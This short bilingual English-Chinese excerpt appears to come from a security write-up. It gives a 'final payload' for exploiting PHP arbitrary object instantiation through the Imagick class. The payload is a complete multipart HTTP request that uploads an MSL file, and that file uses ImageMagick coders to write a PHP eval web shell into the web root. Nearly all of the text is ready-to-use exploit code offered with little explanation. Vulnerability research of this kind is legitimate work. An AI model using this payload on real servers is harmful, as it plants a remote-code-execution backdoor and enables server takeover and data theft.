 The Final Payload 最终有效载荷
Here is the final payload for exploiting Arbitrary Object Instantiations:
这是利用任意对象实例的最终有效载荷：
Class Name: Imagick
Argument Value: vid:msl:/tmp/php*
-- Request Data --
Content-Type: multipart/form-data; boundary=ABC
Content-Length: ...
Connection: close
--ABC
Content-Disposition: form-data; name="swarm"; filename="swarm.msl"
Content-Type: text/plain
<?xml version="1.0" encoding="UTF-8"?>
<image>
 <read filename="caption:&lt;?php @eval(@$_REQUEST['a']); ?&gt;" />
 <!-- Relative paths such as info:./../../uploads/swarm.php can be used as well -->
 <write filename="info:/var/www/swarm.php" />
</image>
--ABC--